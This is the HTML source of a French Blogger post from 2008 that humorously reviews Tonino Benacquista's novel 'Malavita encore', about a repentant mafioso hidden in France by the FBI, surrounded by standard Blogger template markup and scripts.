

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bibliomanu.blogspot.com/2008/09/se-foutre-des-consignes-comme-de-sa.html
body_size: 31588
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='fr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://bibliomanu.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://bibliomanu.blogspot.com/2008/09/se-foutre-des-consignes-comme-de-sa.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="BiblioMan(u)...le super-héros des livres - Atom" href="https://bibliomanu.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="BiblioMan(u)...le super-héros des livres - RSS" href="https://bibliomanu.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="BiblioMan(u)...le super-héros des livres - Atom" href="https://www.blogger.com/feeds/7421542450142823273/posts/default" />

<link rel="alternate" type="application/atom+xml" title="BiblioMan(u)...le super-héros des livres - Atom" href="https://bibliomanu.blogspot.com/feeds/7000497085109032521/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD-v1fUmTOCzW-nPmWPAQmXf5n-mFXNzsxEjjkbeyBhBBzdOQ6NzsGaviHOD98C7AFV64ErGZYKsNxL_zDhUBr8iO_3yn3SvzV6Ple-WvZHxyRZ-cGGi_NVAelrju9DHGFX0lBehQMzz8/s200/malavita+encore.gif' rel='image_src'/>
<meta content='http://bibliomanu.blogspot.com/2008/09/se-foutre-des-consignes-comme-de-sa.html' property='og:url'/>
<meta content='Malavita encore / Tonino Benacquista' property='og:title'/>
<meta content='se foutre des consignes comme de sa première ligne de coke... ne (surtout) pas s&#39;embarrasser de scrupules... se vautrer en quasi permanence ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD-v1fUmTOCzW-nPmWPAQmXf5n-mFXNzsxEjjkbeyBhBBzdOQ6NzsGaviHOD98C7AFV64ErGZYKsNxL_zDhUBr8iO_3yn3SvzV6Ple-WvZHxyRZ-cGGi_NVAelrju9DHGFX0lBehQMzz8/w1200-h630-p-k-no-nu/malavita+encore.gif' property='og:image'/>
<title>BiblioMan(u)...le super-héros des livres: Malavita encore / Tonino Benacquista</title>
<style type='text/css'>@font-face{font-family:'Permanent Marker';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/permanentmarker/v16/Fh4uPib9Iyv2ucM6pGQMWimMp004La2Cf5b6jlg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #f1ebff;
background: #181e52 url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNzZiYWYyZDMtNTI3MC00ZWI1LThmMzAtMWM3MTVkN2E2ZTdh) repeat fixed top center /* Credit: centauria (http://www.istockphoto.com/googleimages.php?id=1528595&platform=blogger) */;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #f9c8ff;
}
a:visited {
text-decoration:none;
color: #b195db;
}
a:hover {
text-decoration:underline;
color: #ffffff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #1c2470;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent url(//www.blogblog.com/1kt/simple/gradients_deep.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px Permanent Marker;
color: #000000;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 140%;
color: #ffffff;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #191f58;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #191f58;
border-left: 0 solid #191f58;
border-right: 0 solid #191f58;
}
.tabs-inner .widget ul {
background: #121637 none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #191f58;
margin-top: 1px;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal bold 20px Permanent Marker;
color: #ff0000;
border-left: 1px solid #1c2470;
border-right: 0 solid #191f58;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #ff0000;
background-color: #000000;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #191f58;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #191f58;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #191f58;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #959595;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: transparent;
color: #f1ebff;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px Permanent Marker;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 4px;
background: #ffffff;
border: 1px solid #000000;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 8px;
}
.post-body .tr-caption-container {
color: #000000;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #d7c9ed;
background-color: #191f58;
border-bottom: 1px solid transparent;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #191f58;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #000000;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #959595;
border-bottom: 1px solid #959595;
}
.comments .comment-thread.inline-thread {
background-color: #191f58;
}
.comments .continue {
border-top: 2px solid #959595;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #191f58;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #1c2470;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #1c2470;
}
.mobile-index-contents {
color: #f1ebff;
}
.mobile-link-button {
background-color: #f9c8ff;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #1c2470;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #000000;
color: #ff0000;
border-top: 1px solid #191f58;
border-bottom: 1px solid #191f58;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #191f58;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNzZiYWYyZDMtNTI3MC00ZWI1LThmMzAtMWM3MTVkN2E2ZTdh);}
    
@media (max-width: 200px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNzZiYWYyZDMtNTI3MC00ZWI1LThmMzAtMWM3MTVkN2E2ZTdh&options=w200);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNzZiYWYyZDMtNTI3MC00ZWI1LThmMzAtMWM3MTVkN2E2ZTdh&options=w400);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNzZiYWYyZDMtNTI3MC00ZWI1LThmMzAtMWM3MTVkN2E2ZTdh&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNzZiYWYyZDMtNTI3MC00ZWI1LThmMzAtMWM3MTVkN2E2ZTdh&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNzZiYWYyZDMtNTI3MC00ZWI1LThmMzAtMWM3MTVkN2E2ZTdh&options=w1600);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7421542450142823273&amp;zx=dfca556e-9620-4e19-b1c3-e90228c1b0e2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7421542450142823273&amp;zx=dfca556e-9620-4e19-b1c3-e90228c1b0e2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-deep'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7421542450142823273?po\x3d7000497085109032521\x26origin\x3dhttps://bibliomanu.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='En-tête'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRb7mA-FlKyLBFRHuqV4QssxCz2uuY6KdjVZMaipHtWr9ZwxcP66QeO2e6z9FhTjZ49RqYlyxxjeLUavr9g0JOtOcO8Tj8MLPIeCqTyvtFMYRfyUwBNNBWUCmGM9Ah09EjJBtWFIYllOo/s828/bib.jpg"); background-position: left; min-height: 281px; _height: 281px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://bibliomanu.blogspot.com/'>
BiblioMan(u)...le super-héros des livres
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Toutes les colonnes'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://bibliomanu.blogspot.com/'>Accueil</a>
</li>
<li>
<a href='https://bibliomanu.blogspot.com/p/contact.html'>Contact</a>
</li>
<li>
<a href='https://bibliomanu.blogspot.com/p/nouvelles.html'>Manubestofplus</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>24/09/2008</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD-v1fUmTOCzW-nPmWPAQmXf5n-mFXNzsxEjjkbeyBhBBzdOQ6NzsGaviHOD98C7AFV64ErGZYKsNxL_zDhUBr8iO_3yn3SvzV6Ple-WvZHxyRZ-cGGi_NVAelrju9DHGFX0lBehQMzz8/s200/malavita+encore.gif' itemprop='image_url'/>
<meta content='7421542450142823273' itemprop='blogId'/>
<meta content='7000497085109032521' itemprop='postId'/>
<a name='7000497085109032521'></a>
<h3 class='post-title entry-title' itemprop='name'>
Malavita encore / Tonino Benacquista
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7000497085109032521' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD-v1fUmTOCzW-nPmWPAQmXf5n-mFXNzsxEjjkbeyBhBBzdOQ6NzsGaviHOD98C7AFV64ErGZYKsNxL_zDhUBr8iO_3yn3SvzV6Ple-WvZHxyRZ-cGGi_NVAelrju9DHGFX0lBehQMzz8/s1600-h/malavita+encore.gif"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5251488368919097410" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD-v1fUmTOCzW-nPmWPAQmXf5n-mFXNzsxEjjkbeyBhBBzdOQ6NzsGaviHOD98C7AFV64ErGZYKsNxL_zDhUBr8iO_3yn3SvzV6Ple-WvZHxyRZ-cGGi_NVAelrju9DHGFX0lBehQMzz8/s200/malavita+encore.gif" style="float: right; margin: 0px 0px 10px 10px;" /></a><br /><div>se foutre des consignes comme de sa première ligne de coke... ne (surtout) pas s'embarrasser de scrupules... se vautrer en quasi permanence sur un transat au bord d'une piscine chauffée... torturer grossièrement son garde-du-corps-fin-et-lettré... éviter la perte de poids par une alimentation chic et riche et (le plus souvent possible) chère... pratiquer un <span style="font-style: italic;">farniente</span>* de pointe au frais de la princesse <span style="font-style: italic;">america</span>*... bref, le quotidien de gianni manzoni, alias fred wayne, alias lazlo pryor, <span style="font-style: italic;">mafioso*</span> repenti et planqué en france par le gouvernement américain, n'est, a priori, pas des plus éreintant... tss, tss, ais-je envie de dire, apparences que tout ceci. en réalité, les jours et les nuits de notre ami sont traversées par d'infinies angoisses, de sombres doutes, de tortueux questionnements, ces souffrances communes à nombre de pères de famille (ici, entendre ce terme dans plusieurs sens n'est pas une erreur d'appréciation) démissionnaires, maris délaissés par des femmes soudainement soucieuses d'émancipation, italiens bon teint farouchement attachés à l'indépendance du commerce de proximité...<br />bon. je l'admets, j'ai une fâcheuse tendance à nourrir une douteuse tendresse pour les<span style="font-style: italic;"> mafiosi*</span> dépressifs (ce qui, en passant, me laisse perplexe sur mon degré d'intégrité morale). mais quand bien même ces gens vous rebuteraient (au point de tout ignorer du pourtant incontournable tony soprano, par exemple), commettez donc l'écart de vous plonger dans <span style="font-style: italic;">malavita encore</span>. juste pour la franche rigolade, tiens, pourquoi pas ? c'est bon de rire parfois (me chantonnent <span style="font-style: italic;">les nuls</span>, inopportunément, je l'admets aussi, dans le creux de l'oreille)...<br />... et pour finir, une petite pensée pour l'agent du fbi chargé de l'organisation de cette planque dorée depuis 10 ans, l'inénarrable agent tom quint ! et excusez l'avalanche d'adjectif... je ne sais pas ce qui m'a pris... la salsa que j'écoute en boucle depuis mon réveil peut-être... (quel rapport, me direz-vous ? hé bien, aucun vous dirais-je... (mais cessons là ces parenthèses, on dirait du philippe jaenada !))<br /><br /><div><br /><span style="font-size:85%;">nota bene : les mots en italique suivi d'une astérisque sont en italien dans le texte</span><br /><span style="font-size:78%;">post sriptum : nota bene est un mot latin, et non italien, comme post scriptum d'ailleurs (me sussure l'homme-fin-et-lettré-qui-garde-mon-corps (mais je ne m'avancerai pas plus loin sur cette pente glissante, don't care))</span><br /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5251487824839282194" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY_JkJo223NSNII_vgQKjstI0iQHid9AvGcwPTJA-3e5rFBAzTWdPr6OwZDH1wAoJhJcLZpzfLneRudNu1Q9IyyIYmuyhK-FBepx149Zz91udppZSn_zM9pohgtizVSZx7JaaIzNrazH0/s200/MarsVenusptit.jpg" style="display: block; margin: 0px auto 10px; text-align: center;" /></div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Anonyme</span>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://bibliomanu.blogspot.com/2008/09/se-foutre-des-consignes-comme-de-sa.html' itemprop='url'/>
<a class='timestamp-link' href='https://bibliomanu.blogspot.com/2008/09/se-foutre-des-consignes-comme-de-sa.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-09-24T13:39:00+02:00'>13:39</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-371623662'>
<a href='https://www.blogger.com/post-edit.g?blogID=7421542450142823273&postID=7000497085109032521&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7421542450142823273&postID=7000497085109032521&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7421542450142823273&postID=7000497085109032521&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7421542450142823273&postID=7000497085109032521&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7421542450142823273&postID=7000497085109032521&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7421542450142823273&postID=7000497085109032521&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='https://bibliomanu.blogspot.com/search/label/ananon' rel='tag'>ananon</a>,
<a href='https://bibliomanu.blogspot.com/search/label/Les%20Intrus%20sont%20pass%C3%A9s%20par%20l%C3%A0' rel='tag'>Les Intrus sont passés par là</a>,
<a href='https://bibliomanu.blogspot.com/search/label/Litt%C3%A9rature%20g%C3%A9n%C3%A9rale' rel='tag'>Littérature générale</a>,
<a href='https://bibliomanu.blogspot.com/search/label/Tonino%20Benacquista' rel='tag'>Tonino Benacquista</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/7421542450142823273/7000497085109032521' onclick=''>Enregistrer un commentaire</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://bibliomanu.blogspot.com/2008/09/skully-fourbery-derek-landy.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://bibliomanu.blogspot.com/2008/09/regard-violet-stephen-woodworth.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
